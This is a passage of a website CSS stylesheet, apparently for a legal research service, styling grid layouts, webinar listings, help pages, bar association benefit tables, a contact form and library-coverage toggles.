  z-index: 2;
  background: #565656;
  color: white;
}

#app_cta_grid {
  padding: 30px 0;
}

#app_cta_grid > img {
  max-width: 66.666% !important;
}

@media (min-width: 680px) {
  #app_cta_grid {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  #app_cta_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #app_cta_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: -moz-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: -moz-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    margin-left: 0;
  }
  #app_cta_grid {
    padding: 60px 0;
  }
}

#app_cta_heading {
  margin-top: 30px;
  font-size: 28px;
  color: white;
}

@media (min-width: 680px) {
  #app_cta_heading {
    margin-top: 0;
    font-size: 42px;
  }
}

#app_cta_content * + * {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #app_cta_content * + * {
    margin-top: 30px;
  }
}

#app_cta_store_links > a {
  position: relative;
  top: 0;
  display: inline-block;
  margin-right: 7px;
  margin-left: 7px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#app_cta_store_links > a:hover {
  top: -2px;
}

#app_cta_store_links > a > img {
  display: block;
  height: 44px;
}

#app_cta_image_wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#app_cta_image {
  max-width: 380px;
  padding: 0 30px;
}

.partial_masthead {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  .partial_masthead_grid > * {
    float: left;
  }
  .partial_masthead_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .partial_masthead_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 120px;
  }
  .partial_masthead_grid > *:nth-child(n + 3) {
    margin-top: 120px;
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  @supports ((display: -webkit-box) or (display: -webkit-flex) or (display: flex)) {
    .partial_masthead_grid {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
    }
    .partial_masthead_grid > *:nth-child(n) {
      width: auto;
      height: auto;
      margin-top: 0;
      margin-left: 120px;
    }
    .partial_masthead_grid > *:nth-child(n + 3) {
      margin-top: 120px;
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 2) {
      width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      margin-left: 0;
    }
    .partial_masthead_grid {
      -webkit-box-align: center;
      -webkit-align-items: center;
         -moz-box-align: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
}

.partial_masthead_content * + * {
  margin-top: 15px;
}

[class*="menu-masthead-"] > ul {
  margin-top: 30px;
  list-style: none;
}

@media (min-width: 1100px) {
  [class*="menu-masthead-"] > ul {
    margin-top: 0;
  }
}

[class*="menu-masthead-"] > ul a {
  position: relative;
  z-index: 1;
  display: block;
  max-width: 260px;
  padding: 10px;
  font-family: helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: currentColor;
  text-align: center;
  text-decoration: none;
  border: 1px solid currentColor;
  border-bottom-width: 0;
}

[class*="menu-masthead-"] > ul li {
  position: relative;
}

[class*="menu-masthead-"] > ul li:last-of-type a {
  border-bottom-width: 1px;
}

[class*="menu-masthead-"] > ul li:hover::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  max-width: 260px;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.025);
}

#about_misc {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #about_misc {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #about_misc_grid > * {
    float: left;
  }
  #about_misc_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > *:nth-child(2n + 1),
  #about_misc_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #about_misc_grid > div > * {
    float: left;
  }
  #about_misc_grid > div::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > div > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > div > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > div > *:nth-child(2n + 1),
  #about_misc_grid > div > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > div > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#about_misc_grid h1 {
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 24px;
}

@media (min-width: 680px) {
  #about_misc_grid h1 {
    margin-top: 0;
  }
}

#about_misc_twitter {
  border: 1px solid #f2f2f2;
}

#about_misc_brand_materials {
  margin-top: 30px;
}

.category_filter a {
  text-decoration: none;
}

.category_filter a:hover {
  background: #f48900;
}

.category_filter a.selected {
  background: #f48900;
}

.blog_pagination {
  top: 0px;
  margin-bottom: 10px;
}

.blog_pagination a {
  text-decoration: none;
}

#about_fastcase_50 {
  color: white;
  text-align: center;
  background: #ff9a19;
}

#about_fastcase_50 > div {
  padding: 30px;
  margin: auto;
}

@media (min-width: 680px) {
  #about_fastcase_50 > div {
    max-width: -webkit-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: -moz-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: calc(99.999999% * 2.6179240000000004/4.235924000000001);
    padding: 60px;
  }
}

#about_fastcase_50 > div * + * {
  margin-top: 15px;
}

.fc50_class_filter {
  margin: 30px 0px 30px 0px;
  padding: 10px 0px 0px 0px;
}

.fc50_class_filter a {
  text-decoration: none;
}

.fc50_class_filter a:hover {
  background: #f48900;
}

.fc50_class_filter a.selected {
  background: #f48900;
}

#about_fastcase_50_heading {
  color: white;
}

@media (min-width: 680px) {
  #about_fastcase_50_description {
    font-size: 24px;
  }
}

#about_fastcase_50_link {
  display: inline-block;
  padding: 15px 30px;
  margin-top: 30px !important;
  font-weight: bold;
  color: #ff9a19;
  text-decoration: none;
  background: white;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
}

#about_fastcase_50_link:hover {
  -webkit-animation-name: tada;
     -moz-animation-name: tada;
       -o-animation-name: tada;
          animation-name: tada;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

div.WinnersGrid div.AlternatingRow {
  background-color: #DFDFDF;
  margin: 6px 0px 6px 0px;
}

div.WinnerPanel {
  float: left;
  font-size: 9pt;
  padding: 12px;
  width: 410px;
}

div.WinnerPanel img {
  display: inline;
}

div.WinnerPanel img.WinnerPhoto {
  margin: 0px 8px 8px 0px;
  width: 100px;
  /* drop shadow */
  -moz-box-shadow: 3px 3px 4px #999;
  /* Firefox */
  -webkit-box-shadow: 3px 3px 4px #999;
  /* Safari/Chrome */
  box-shadow: 3px 3px 4px #999;
  /* Opera and other CSS3 supporting browsers */
}

span.WinnerName {
  display: block;
  font-size: 12pt;
  font-weight: bold;
}

span.WinnerTitle {
  clear: left;
  font-weight: bold;
}

span.WinnerTwitter {
  clear: right;
  font-weight: bold;
}

span.WinnerTwitter img {
  vertical-align: top;
}

span.WinnerBio {
  color: #333;
  display: block;
}

div.WinnersGrid div.AlternatingRow span.WinnerBio {
  color: #222;
}

#webinars {
  padding: 30px 0 0;
  background: #ff9a19;
}

@media (min-width: 680px) {
  #webinars {
    padding: 60px 0 0;
  }
}

#webinars > .page_center * + * {
  margin-top: 15px;
}

#webinars .full_blog_grid_post_heading {
  font-size: 24px;
}

#webinars .full_blog_grid_post {
  margin-bottom: 30px;
}

#webinars .full_blog_grid_post_content_excerpt {
  font-size: 16px;
}

#webinars .full_blog_grid_post_content_excerpt a {
  position: relative;
}

#webinars .full_blog_grid_post_content_excerpt a:hover::after {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  background: #fff4e5;
}

#webinar_grid {
  margin-top: 30px !important;
}

@media (min-width: 680px) {
  #webinar_grid > * {
    float: left;
  }
  #webinar_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #webinar_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #webinar_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #webinar_grid > *:nth-child(2n + 1),
  #webinar_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #webinar_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #webinar_grid {
    margin-top: 60px !important;
  }
}

#help_upcoming_webinars_heading {
  font-size: 26px;
  color: white;
}

@media (min-width: 680px) {
  #help_upcoming_webinars_heading {
    font-size: 34px;
  }
}

#help_upcoming_webinars_description {
  color: white;
}

html.single {
  background: #fafafa;
}

#single_bg {
  position: fixed;
  top: 0;
  left: 50%;
  z-index: -1;
  width: 120vw;
  height: 280px;
  margin: auto;
  background-color: #ff9a19;
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  -webkit-transform: translate3d(-50%, 0, 0);
     -moz-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
}

#single_article {
  position: relative;
  z-index: 3;
  max-width: 95ch;
  padding: 30px;
  margin-top: 140px;
  background: white;
  border-bottom: 2px solid #e6e6e6;
}

@media (min-width: 1100px) {
  #single_article {
    padding: 60px;
    margin: 60px auto;
    margin-bottom: 60px;
    border-bottom: 0;
    -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
       -moz-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
  }
}

#single_article ul,
#single_article ol {
  margin-left: 1.2em;
}

#single_article ul ul,
#single_article ul ol,
#single_article ol ul,
#single_article ol ol {
  margin-top: 15px;
}

#single_article * + * {
  margin-top: 30px;
}

#single_article li {
  margin-top: 15px;
}

#single_article img {
  width: 100vw;
  max-width: initial;
  margin-left: -30px;
  border-top: 2px solid #f0f0f0;
  border-bottom: 2px solid #f0f0f0;
}

@media (min-width: 453.33333px) {
  #single_article img {
    width: initial;
    max-width: 100%;
    margin-left: auto;
    border: 3px solid #f7f7f7;
  }
}

#single_heading {
  font-size: 24px;
}

@media (min-width: 1100px) {
  #single_heading {
    font-size: 30px;
  }
}

#single_meta {
  margin-top: 15px;
}

#single_meta::after {
  display: table;
  clear: both;
  content: "";
}

#single_authors {
  margin-top: 0;
}

#single_authors > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
}

#single_authors a {
  color: #403d39;
  text-decoration: none;
}

#single_date {
  float: right;
}

#single_date p {
  margin-top: 0;
}

#single_date > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
  text-align: right;
}

#help_documentation {
  background: #565656;
  padding: 30px 0;
  counter-reset: i;
}

#help_documentation h1 {
  color: white;
}

#help_documentation a {
  color: white;
}

@media (min-width: 1100px) {
  #help_documentation {
    padding: 60px 0;
  }
}

#help_documentation_heading {
  margin-bottom: 15px;
  font-size: 20px;
}

@media (min-width: 680px) {
  #help_documentation_heading {
    font-size: 26px;
  }
}

.help_documentation_file_heading {
  display: block;
  margin-top: 30px;
  text-decoration: none;
}

.help_documentation_file_heading::after {
  display: table;
  clear: both;
  content: "";
}

.help_documentation_file_heading > img {
  float: left;
  width: 20px;
  height: 20px;
  margin-right: 10px;
}

.help_documentation_file_heading > span {
  float: left;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  font-size: 16px;
  line-height: 1.333;
}

@media (min-width: 680px) {
  .help_documentation_file_heading > span {
    font-size: 18px;
    font-weight: bold;
  }
}

.help_documentation_file_heading:hover > img {
  -webkit-animation-name: bounceOutUp;
     -moz-animation-name: bounceOutUp;
       -o-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
  animation-speed: 200ms;
}

#help_documentation_grid > *:not(:first-child) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 2px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_documentation_grid > *:not(:first-child) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_documentation_grid > * {
    float: left;
  }
  #help_documentation_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_documentation_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_documentation_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_documentation_wrap {
  padding-bottom: 15px;
}

@media (min-width: 680px) {
  #help_resource_wrap {
    margin-top: 15px !important;
  }
}

.help_resource_link {
  position: relative;
  display: block;
  padding-left: 45px;
  margin-top: 15px;
  text-decoration: none;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.help_resource_link:hover, .help_resource_link:active, .help_resource_link:focus {
  padding-left: 47px;
}

.help_resource_link:hover::before, .help_resource_link:active::before, .help_resource_link:focus::before {
  color: white;
  background: #ff9a19;
}

.help_resource_link::before {
  position: absolute;
  left: 0;
  width: 30px;
  height: 30px;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;
  text-align: center;
  text-decoration: none;
  content: counter(i);
  counter-increment: i;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

#help_support {
  padding: 30px 0;
  border-top: 2px solid #f7f7f7;
}

@media (min-width: 680px) {
  #help_support {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    float: left;
  }
  #help_support_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_support_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_support_grid > *:nth-child(n + 4) {
    margin-top: 60px;
  }
  #help_support_grid > *:nth-child(3n + 1),
  #help_support_grid > *:nth-child(3n + 2),
  #help_support_grid > *:nth-child(3n + 3) {
    width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: calc((99.99% - ((3 - 1) * 60px)) / 3);
  }
  #help_support_grid > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_support_grid h1 {
  font-size: 22px;
}

@media (min-width: 680px) {
  #help_support_grid h1 {
    margin-bottom: 15px;
  }
}

#help_support_grid h4 {
  margin-bottom: -10px;
  color: #ff9a19;
}

#help_support_grid > * {
  float: left;
  width: 100%;
  clear: both;
}

#help_support_grid > *:not(:first-of-type) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_support_grid > *:not(:first-of-type) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    clear: none;
  }
}

#help_support_grid > * > div {
  float: left;
  clear: left;
}

#help_support_grid > * * + * {
  margin-top: 15px;
}

#help_support_grid > * * + h4 {
  margin-top: 30px;
}

#help_faq_content a {
  text-decoration: none;
}

#help_faq_content p:not(:first-of-type) {
  margin-top: 30px;
}

#help_faq_see_all_link {
  display: inline-block;
  padding: 5px 15px;
  margin-top: 30px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

#bar_associations {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #bar_associations {
    padding: 60px 0;
  }
}

#bar_login_prompt {
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  #bar_association_grid > * {
    float: left;
  }
  #bar_association_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #bar_association_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #bar_association_grid > *:nth-child(n + 3) {
    margin-top: 15px;
  }
  #bar_association_grid > *:nth-child(2n + 1),
  #bar_association_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #bar_association_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ba_title {
  margin-top: 20px;
  font-size: 18px;
}

.ba_title::after {
  display: table;
  clear: both;
  content: "";
}

.ba_scale_icon {
  float: left;
  margin-top: 5px;
  margin-right: 15px;
  overflow: auto;
}

.ba_float_fix {
  overflow: hidden;
}

.ba_external_link {
  position: relative;
  top: 2px;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  line-height: 1.333;
  color: #3e3c3a;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.ba_external_link:hover {
  top: 0;
}

.ba_view_benefits {
  float: left;
  padding: 5px 10px;
  margin-right: 15px;
  font-size: 14px;
  line-height: 1.333;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  border: 1px solid #e58000;
}

.ba_view_benefits:hover {
  background: #ff8f00;
}

#bar_association {
  padding: 30px 0;
  background: white;
}

@media (min-width: 680px) {
  #bar_association {
    padding: 60px 0;
  }
}

#bar_association_title {
  font-size: 20px;
}

@media (min-width: 680px) {
  #bar_association_title {
    max-width: 66.666%;
    font-size: 34px;
  }
}

#ba_optional_content {
  margin-top: 15px;
}

#ba_external_link {
  display: inline-block;
  padding: 5px;
  font-size: 12px;
  text-decoration: none;
  letter-spacing: 1px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#ba_benefits_table {
  width: 100vw;
  margin-top: 15px;
  margin-left: -30px;
}

@media (min-width: 680px) {
  #ba_benefits_table {
    width: 66.666%;
    margin-left: initial;
  }
}

#ba_benefits_table td {
  padding: 15px;
  font-size: 13px;
  font-weight: bold;
  border: 1px solid #ededed;
}

#ba_benefits_table td:not(:first-of-type) {
  text-align: center;
}

#ba_th_spacer {
  visibility: hidden;
}

#ba_member_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_member_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_member_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_member_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

#ba_upgrade_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_upgrade_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_upgrade_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_upgrade_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

.ba_benefits_table_benefit {
  background: #fcfcfc;
}

.ba_benefits_check {
  display: inline-block;
  width: 30px;
  height: 30px;
  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

.ba_benefits_check > img {
  position: relative;
  top: 3px;
  width: 16px;
}

#bar_coverage_notice {
  margin-top: 30px;
}

#contact {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #contact {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #contact_grid > * {
    float: left;
  }
  #contact_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #contact_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  #contact_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  #contact_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
  }
  #contact_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  #contact_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#contact_form::after {
  display: table;
  clear: both;
  content: "";
}

.wpcf7-form > p {
  margin-top: 15px;
}

@media (min-width: 680px) {
  .wpcf7-form {
    margin: 30px -15px 0;
  }
  .wpcf7-form > p {
    float: left;
    width: -webkit-calc(99.99% * 1/2 - 45px);
    width: -moz-calc(99.99% * 1/2 - 45px);
    width: calc(99.99% * 1/2 - 45px);
    margin: 0 15px 30px;
  }
  .wpcf7-form > p:nth-of-type(3), .wpcf7-form > p:nth-of-type(4) {
    width: -webkit-calc(99.99% * 1/1 - 60px);
    width: -moz-calc(99.99% * 1/1 - 60px);
    width: calc(99.99% * 1/1 - 60px);
  }
  .wpcf7-form > p:nth-of-type(5) {
    clear: left;
  }
}

.wpcf7-form label {
  display: block;
  font-size: 14px;
  font-weight: bold;
}

.wpcf7-text,
.wpcf7-textarea {
  width: 100%;
  padding: 10px;
  border: 1px solid #e6e6e6;
}

.wpcf7-textarea {
  resize: vertical;
}

.wpcf7-form-control-wrap {
  display: block;
  margin-top: 5px;
}

.wpcf7-submit {
  display: inline-block;
  padding: 15px 60px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.wpcf7-submit:hover {
  background: #ff8f00;
}

#contact_information {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 1100px) {
  #contact_information {
    padding-top: 0;
    border-top: 0;
  }
}

#contact_information h3 {
  padding-bottom: 15px;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #ff9a19;
  border-bottom: 1px solid #ededed;
}

#contact_information p {
  font-size: 14px;
}

#scope_of_coverage {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #scope_of_coverage {
    padding: 60px 0;
  }
}

#scope_description {
  margin-top: 15px;
}

#scope_toggle_buttons {
  margin-top: 15px;
}

#scope_toggle_buttons > button {
  display: inline-block;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#scope_toggle_buttons > button:hover {
  background: #ff8f00;
}

#scope_libraries {
  margin-top: 30px;
}

.js_scope_library {
  display: table;
  width: 100%;
  padding: 10px;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
  cursor: pointer;
  background: #fcfcfc;
  border: 1px solid #ededed;
}

.js_scope_library:not(:first-of-type) {
  border-top: 0;
}

.js_scope_library.js_active {
  margin-bottom: 0;
}

.scope_library_cross_icon {
  display: block;
  float: left;
  width: 24px;
  height: 24px;
  margin-right: 8px;
  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.scope_library_cross_icon > img {
  position: relative;
  top: 2px;
  left: 5px;
  width: 14px;
  height: 14px;
}

.js_active .scope_library_cross_icon {
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
